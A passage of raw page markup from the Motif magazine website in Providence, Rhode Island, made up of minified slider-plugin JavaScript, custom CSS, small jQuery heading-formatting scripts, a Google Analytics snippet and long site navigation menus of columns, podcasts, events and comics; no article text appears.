l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-67610 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
